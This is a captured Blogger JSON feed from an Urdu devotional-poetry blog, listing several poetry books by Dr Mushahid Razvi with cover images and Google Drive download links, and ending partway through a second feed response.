href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_Wn8HPEJCEEK3V-xzSRIMzsjjWjBO0UPrxdgN25_niZmoyap1bf16IhwkG3axkBjXWgPe8xuEjvv4t8PWGeez_nvGsnIvuT5mDfVyjKaTj_LaSv5AOtRtSKKxHy87IPdObt9VfHwa20QVKXYRFdWIebE1kx0OJB922NuS2GUFGtiLM9Abg2O20kcyvDQ\/s1080\/book-cover-design-page-portrait-1756461629032.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"720\" height=\"367\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_Wn8HPEJCEEK3V-xzSRIMzsjjWjBO0UPrxdgN25_niZmoyap1bf16IhwkG3axkBjXWgPe8xuEjvv4t8PWGeez_nvGsnIvuT5mDfVyjKaTj_LaSv5AOtRtSKKxHy87IPdObt9VfHwa20QVKXYRFdWIebE1kx0OJB922NuS2GUFGtiLM9Abg2O20kcyvDQ\/w244-h367\/book-cover-design-page-portrait-1756461629032.jpeg\" width=\"244\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003EAabshaar-E-Sana\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003EBy Dr Mushahid Razvi\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1GxDpmgXEWMmrzr0coBOfw2CtWHYdQOeI\/view?usp=sharing\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"81\" data-original-width=\"320\" height=\"81\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/1000384132.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mushahidrazvi.com\/feeds\/555761891708451952\/comments\/default","title":"تبصرے شائع کریں"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2025\/09\/aabshaar-e-sana-by-dr-mushahid-razvi.html#comment-form","title":"0 تبصرے"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/555761891708451952"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/555761891708451952"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2025\/09\/aabshaar-e-sana-by-dr-mushahid-razvi.html","title":"Aabshaar-E-Sana By Dr Mushahid Razvi"}],"author":[{"name":{"$t":"Mushahid Razvi Blogger Team"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12265850411062640499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQY70sHYxdATUxtRDcvL5d9fSshulAn3o-ia6IRQp6TkHJS7EcBrjp8dNF_xACV2FTU47P_eAUY1_qfaiiR4Wcto8Hvw8QskGTI7SE3PeFZHAf6DVTtBCxWSAv89YnHA\/s88\/Me+with+Books.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_Wn8HPEJCEEK3V-xzSRIMzsjjWjBO0UPrxdgN25_niZmoyap1bf16IhwkG3axkBjXWgPe8xuEjvv4t8PWGeez_nvGsnIvuT5mDfVyjKaTj_LaSv5AOtRtSKKxHy87IPdObt9VfHwa20QVKXYRFdWIebE1kx0OJB922NuS2GUFGtiLM9Abg2O20kcyvDQ\/s72-w244-h367-c\/book-cover-design-page-portrait-1756461629032.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2473560075638300790.post-357816762712860339"},"published":{"$t":"2025-08-05T04:11:00.000-07:00"},"updated":{"$t":"2025-09-02T18:54:26.194-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مشاہد رضوی،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مُشاہد کی شاعری،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مُشاہدرضوی،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"نعتیہ شاعری،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"کتابستان،"}],"title":{"type":"text","$t":"Chashma-E-Karam By Dr Mushahid Razvi "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixBDyg7VMppX1p1tLCneGEoN5lxFkKKdURVGi9cAZcIo7Bz1_U3xBOXFJfITTl-hgxaqTNRRvYmS3ybnecyregjCVQrlYhYk6W2meGaE2GCrqG05BZmjvicbr-qav0lvs0bkq0KvaHj7fYME6POLB4wd35FKjfLANpJW-rqPr0Q86D2fQPO4f6to6JTbY\/s1027\/1001044598.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1027\" data-original-width=\"672\" height=\"402\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixBDyg7VMppX1p1tLCneGEoN5lxFkKKdURVGi9cAZcIo7Bz1_U3xBOXFJfITTl-hgxaqTNRRvYmS3ybnecyregjCVQrlYhYk6W2meGaE2GCrqG05BZmjvicbr-qav0lvs0bkq0KvaHj7fYME6POLB4wd35FKjfLANpJW-rqPr0Q86D2fQPO4f6to6JTbY\/w263-h402\/1001044598.jpg\" width=\"263\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EChashma-E-Karam\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EBy Dr Mushahid Razvi\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1YKZ0ATPTH0EKGgXM5k9OojXe1lUQhZna\/view?usp=drive_link\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"93\" data-original-width=\"368\" height=\"81\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkqjpS6LZqY2mkIw_Evvm2DrYXx1GkT63Hp5kZIaspggWTJGzbAyXApwIdoEHPZPYnPnAeaMxRd2h8QvvmMq0GOUapkw5IOPTT01oftFwNIkSbwqBX8auvxtYvVX4qLe6YnUm44lb-hVC3ZnTYiXCKuZgDsy6xJSFTz_zuglc0G-S0noqT3lcBlQOxxOk\/s320\/1000582302.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mushahidrazvi.com\/feeds\/357816762712860339\/comments\/default","title":"تبصرے شائع کریں"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2025\/08\/chashma-e-karam-by-dr-mushahid-razvi.html#comment-form","title":"0 تبصرے"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/357816762712860339"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/357816762712860339"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2025\/08\/chashma-e-karam-by-dr-mushahid-razvi.html","title":"Chashma-E-Karam By Dr Mushahid Razvi "}],"author":[{"name":{"$t":"Mushahid Razvi Blogger Team"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12265850411062640499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQY70sHYxdATUxtRDcvL5d9fSshulAn3o-ia6IRQp6TkHJS7EcBrjp8dNF_xACV2FTU47P_eAUY1_qfaiiR4Wcto8Hvw8QskGTI7SE3PeFZHAf6DVTtBCxWSAv89YnHA\/s88\/Me+with+Books.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixBDyg7VMppX1p1tLCneGEoN5lxFkKKdURVGi9cAZcIo7Bz1_U3xBOXFJfITTl-hgxaqTNRRvYmS3ybnecyregjCVQrlYhYk6W2meGaE2GCrqG05BZmjvicbr-qav0lvs0bkq0KvaHj7fYME6POLB4wd35FKjfLANpJW-rqPr0Q86D2fQPO4f6to6JTbY\/s72-w263-h402-c\/1001044598.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2473560075638300790.post-6896224076861940647"},"published":{"$t":"2025-04-25T02:53:00.000-07:00"},"updated":{"$t":"2025-04-25T02:53:24.381-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مشاہد رضوی،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مُشاہد کی شاعری،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مُشاہدرضوی،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"کتابستان،"}],"title":{"type":"text","$t":"Tujhe Hamd Hae Khudaya Dr Mushahid Razvi"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3alFhnPZFE1d0OmOTzSFB5TCv3hq4dRwpG6NCeIsqbUElH2ci7jyrGbT71LyYvsqp_wskfq7vUZOLS5QV4tSaRytGwjUr1FAk2CD4rUFbiiJLHXGSaoSqr_G2RuX4N3g9X54Pff-Fqlw28AICcsGOmpkElwFmulO0hJYas-PYSplgoWhhsqTpA6CNhvI\/s1080\/Tujhe%20Hamd%20Hae%20Khudaya%20By%20Dr%20Mushahid%20Razvi%20ISBN%20978-93-342-7776-0.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"720\" height=\"378\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3alFhnPZFE1d0OmOTzSFB5TCv3hq4dRwpG6NCeIsqbUElH2ci7jyrGbT71LyYvsqp_wskfq7vUZOLS5QV4tSaRytGwjUr1FAk2CD4rUFbiiJLHXGSaoSqr_G2RuX4N3g9X54Pff-Fqlw28AICcsGOmpkElwFmulO0hJYas-PYSplgoWhhsqTpA6CNhvI\/w251-h378\/Tujhe%20Hamd%20Hae%20Khudaya%20By%20Dr%20Mushahid%20Razvi%20ISBN%20978-93-342-7776-0.jpeg\" width=\"251\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003ETujhe Hamd Hae Khudaya\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: medium;\"\u003EDr. Mushahid Razvi\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1J5PO9e6S-itHySPzU0_w7dwpriAnlKwQ\/view?usp=sharing\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"93\" data-original-width=\"368\" height=\"81\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCQxzFif6oo7Vlyh-42WOMykT4R0we65AYkn1FWseneuptyoMInTwO9pAWxvmooOMRXKm6-QdLAaRlzIjylMkLk0fDZQQKEUYAuy0Ne7zYsG3onfbiehjAb7Erw2P4bIXIhrRK24q07bjdnEpkVE-cSFkPGhPT3JwVY6TDrK_9weQ_02z4FoeMZv50tf8\/s320\/1000582302.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mushahidrazvi.com\/feeds\/6896224076861940647\/comments\/default","title":"تبصرے شائع کریں"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2025\/04\/tujhe-hamd-hae-khudaya-dr-mushahid-razvi.html#comment-form","title":"0 تبصرے"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/6896224076861940647"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/6896224076861940647"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2025\/04\/tujhe-hamd-hae-khudaya-dr-mushahid-razvi.html","title":"Tujhe Hamd Hae Khudaya Dr Mushahid Razvi"}],"author":[{"name":{"$t":"Mushahid Razvi Blogger Team"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12265850411062640499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQY70sHYxdATUxtRDcvL5d9fSshulAn3o-ia6IRQp6TkHJS7EcBrjp8dNF_xACV2FTU47P_eAUY1_qfaiiR4Wcto8Hvw8QskGTI7SE3PeFZHAf6DVTtBCxWSAv89YnHA\/s88\/Me+with+Books.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3alFhnPZFE1d0OmOTzSFB5TCv3hq4dRwpG6NCeIsqbUElH2ci7jyrGbT71LyYvsqp_wskfq7vUZOLS5QV4tSaRytGwjUr1FAk2CD4rUFbiiJLHXGSaoSqr_G2RuX4N3g9X54Pff-Fqlw28AICcsGOmpkElwFmulO0hJYas-PYSplgoWhhsqTpA6CNhvI\/s72-w251-h378-c\/Tujhe%20Hamd%20Hae%20Khudaya%20By%20Dr%20Mushahid%20Razvi%20ISBN%20978-93-342-7776-0.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2473560075638300790.post-6009082023149335132"},"published":{"$t":"2025-04-11T03:30:00.000-07:00"},"updated":{"$t":"2025-04-25T03:02:19.644-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مشاہد رضوی،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مُشاہد کی شاعری،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مُشاہدرضوی،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"نعتیہ شاعری،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"کتابستان،"}],"title":{"type":"text","$t":"Bahisht-E Naat By Dr Mushahid Razvi"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZoEp39RYs8YoL2ad6Gq0Ucf2TPO90iXKbrCizWgo-BI90ll3lLoXo-jJjWcgiPCjMATT1VuCysnLzvTgdPrlZoJ-px7q-6YMA7LDpGa6YHqwdlAZsfGt_Tdq-ZlXHGQeVulr8hZKBgk6qQjqzo-18PqRqOFwGt8W_vEbbGtX58lYlg5H3oy3fVP3fWBs\/s1080\/489969626_3202396909899474_5149414142016136298_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"720\" height=\"372\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZoEp39RYs8YoL2ad6Gq0Ucf2TPO90iXKbrCizWgo-BI90ll3lLoXo-jJjWcgiPCjMATT1VuCysnLzvTgdPrlZoJ-px7q-6YMA7LDpGa6YHqwdlAZsfGt_Tdq-ZlXHGQeVulr8hZKBgk6qQjqzo-18PqRqOFwGt8W_vEbbGtX58lYlg5H3oy3fVP3fWBs\/w247-h372\/489969626_3202396909899474_5149414142016136298_n.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003EBahisht-E Naat\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EBy Dr Mushahid Razvi\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1aim5U8ubP89Pw7tSEjIh-SzrPUN4NIvN\/view\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"93\" data-original-width=\"368\" height=\"81\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCQxzFif6oo7Vlyh-42WOMykT4R0we65AYkn1FWseneuptyoMInTwO9pAWxvmooOMRXKm6-QdLAaRlzIjylMkLk0fDZQQKEUYAuy0Ne7zYsG3onfbiehjAb7Erw2P4bIXIhrRK24q07bjdnEpkVE-cSFkPGhPT3JwVY6TDrK_9weQ_02z4FoeMZv50tf8\/s320\/1000582302.gif\" style=\"color: #0000ee;\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mushahidrazvi.com\/feeds\/6009082023149335132\/comments\/default","title":"تبصرے شائع کریں"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2025\/04\/bahisht-e-naat-by-dr-mushahid-razvi.html#comment-form","title":"0 تبصرے"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/6009082023149335132"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/6009082023149335132"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2025\/04\/bahisht-e-naat-by-dr-mushahid-razvi.html","title":"Bahisht-E Naat By Dr Mushahid Razvi"}],"author":[{"name":{"$t":"Mushahid Razvi Blogger Team"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12265850411062640499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQY70sHYxdATUxtRDcvL5d9fSshulAn3o-ia6IRQp6TkHJS7EcBrjp8dNF_xACV2FTU47P_eAUY1_qfaiiR4Wcto8Hvw8QskGTI7SE3PeFZHAf6DVTtBCxWSAv89YnHA\/s88\/Me+with+Books.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZoEp39RYs8YoL2ad6Gq0Ucf2TPO90iXKbrCizWgo-BI90ll3lLoXo-jJjWcgiPCjMATT1VuCysnLzvTgdPrlZoJ-px7q-6YMA7LDpGa6YHqwdlAZsfGt_Tdq-ZlXHGQeVulr8hZKBgk6qQjqzo-18PqRqOFwGt8W_vEbbGtX58lYlg5H3oy3fVP3fWBs\/s72-w247-h372-c\/489969626_3202396909899474_5149414142016136298_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.mushahidrazvi.com/feeds/posts/default/-/%D9%85%DB%81%D9%85%D8%A7%D9%86%20%D9%85%D8%B6%D8%A7%D9%85%DB%8C%D9%86:%20%D8%A7%D8%B1%D8%AF%D9%88%D8%8C?alt=json-in-script&max-results=4&callback=jQuery111000011235076178752745_1768491950108&_=1768491950109
body_size: 42248
content:
// API callback
jQuery111000011235076178752745_1768491950108({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2473560075638300790"},"updated":{"$t":"2025-12-21T05:44:13.665-08:00"},"category":[{"term":"اسلامی مہینے،"},{"term":"مضامین: اردو،"},{"term":"دینی رہنمائی،"},{"term":"مضامین: انگریزی ،"},{"term":"مہمان مضامین: اردو،"},{"term":"مہمان مضامین: انگریزی،"},{"term":"مشاہد کے مضامین،"},{"term":"مُشاہدرضوی،"},{"term":"تعارف علماے اہل سنت،"},{"term":"تحقیقی مضامین،"},{"term":"ادبی مضامین،"},{"term":"رمضان المبارک،"},{"term":"تبصرے،"},{"term":"امام احمد رضا،"},{"term":"صحابہء کرام،"},{"term":"تاج الشریعہ،"},{"term":"صفر،"},{"term":"تاج الشریعہ: کتب،"},{"term":"مضامین:شاعری،"},{"term":"ربیع الاول،"},{"term":"منتخباتِ مشاہد،"},{"term":"مشاہد رضوی،"},{"term":"حدیث،"},{"term":"اقتباسات،"},{"term":"مُشاہد کی شاعری،"},{"term":"ذی الحجہ،"},{"term":"شوال،"},{"term":"اعلیٰ حضرت ،"},{"term":"محرم،"},{"term":"نعتیہ شاعری،"},{"term":"براے اطفال،"},{"term":"مارہرہ مطہرہ ،"},{"term":"ربیع الآخر،"},{"term":"کتابستان،"},{"term":"تاج الشریعہ: شاعری،"},{"term":"قرآن،"},{"term":"اعلیٰ حضرت : شاعری"},{"term":"تفسیر قرآن،"},{"term":"شرح کلام رضا،"},{"term":"جمادی الاخریٰ،"},{"term":"شعبان المعظم،"},{"term":"رجب المرجب،"},{"term":"مہمان شاعری،"},{"term":"ذی القعدہ،"},{"term":"علامہ حسن رضا بریلوی،"},{"term":"جمادی الاول،"},{"term":"مضامین: عربی،"},{"term":"نعتیہ شاعری براے اطفال،"},{"term":"ڈاکٹر اقبال،"},{"term":"مہمان مضامین: عربی،"},{"term":"۔۔۔۔۔۔۔۔۔۔۔۔\n\n..:: FOLLOW US ON ::..\n\n\n￼\n\n\n￼\n\n￼"}],"title":{"type":"text","$t":"ڈاکٹر محمد حسین مُشاہد رضوی"},"subtitle":{"type":"html","$t":"نعت میری آبرو، نعت میری زندگی "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.mushahidrazvi.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/-\/%D9%85%DB%81%D9%85%D8%A7%D9%86+%D9%85%D8%B6%D8%A7%D9%85%DB%8C%D9%86%3A+%D8%A7%D8%B1%D8%AF%D9%88%D8%8C?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/search\/label\/%D9%85%DB%81%D9%85%D8%A7%D9%86%20%D9%85%D8%B6%D8%A7%D9%85%DB%8C%D9%86%3A%20%D8%A7%D8%B1%D8%AF%D9%88%D8%8C"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/-\/%D9%85%DB%81%D9%85%D8%A7%D9%86+%D9%85%D8%B6%D8%A7%D9%85%DB%8C%D9%86%3A+%D8%A7%D8%B1%D8%AF%D9%88%D8%8C\/-\/%D9%85%DB%81%D9%85%D8%A7%D9%86+%D9%85%D8%B6%D8%A7%D9%85%DB%8C%D9%86%3A+%D8%A7%D8%B1%D8%AF%D9%88%D8%8C?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Mushahid Razvi Blogger Team"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12265850411062640499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQY70sHYxdATUxtRDcvL5d9fSshulAn3o-ia6IRQp6TkHJS7EcBrjp8dNF_xACV2FTU47P_eAUY1_qfaiiR4Wcto8Hvw8QskGTI7SE3PeFZHAf6DVTtBCxWSAv89YnHA\/s88\/Me+with+Books.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"163"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2473560075638300790.post-1975609811464200267"},"published":{"$t":"2021-07-03T10:08:00.002-07:00"},"updated":{"$t":"2021-07-03T10:25:25.255-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ادبی مضامین،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"اقتباسات،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تبصرے،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مہمان مضامین: اردو،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"نعتیہ شاعری،"}],"title":{"type":"text","$t":"Dr. Mushahid Razvi Ka Azeemushshan Kaarnaama"},"content":{"type":"html","$t":"\u003Cp\u003E \u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Co:OfficeDocumentSettings\u003E\n  \u003Co:AllowPNG\/\u003E\n \u003C\/o:OfficeDocumentSettings\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EEN-US\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  